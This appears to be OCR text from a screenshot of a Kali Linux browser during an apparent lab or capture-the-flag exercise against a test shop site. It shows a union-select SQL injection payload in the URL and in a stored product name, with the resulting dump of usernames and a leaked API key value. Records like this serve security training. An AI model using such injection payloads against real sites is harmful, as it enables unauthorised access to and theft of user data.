 https://baroque.merch.codes/shop/' union select username,notes from user'/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Shop Cart Feed Search... Select One Search FAQ Support Message Inbox My Profile Logout tester
Category agonz: ajohn: amill: asmit: awill: bande: bhern: blope: bmill: brodr: cjone: cwils: eande: ebrow: egarc: emart: emill: ethom:
hdavi: hgonz: hwill: ijone: jwils: lande: lgarc: lgonz: ljone: lmill: lserp: api_key=6fe12e33 lsmit: lwils: mgonz: mjack: mmart: msmit: mtayl:
mwils: nande: njohn: nlope: nmoor: ntayl: ogonz: olope: omart: othom: sjack: tester:
List Item!
Category List
Clear Filter
Accessories
Audio
Fashion
Fitness
Product Name Product Desciption Price Category Link
stored testing $1 ' union select username,notes from user' Product Page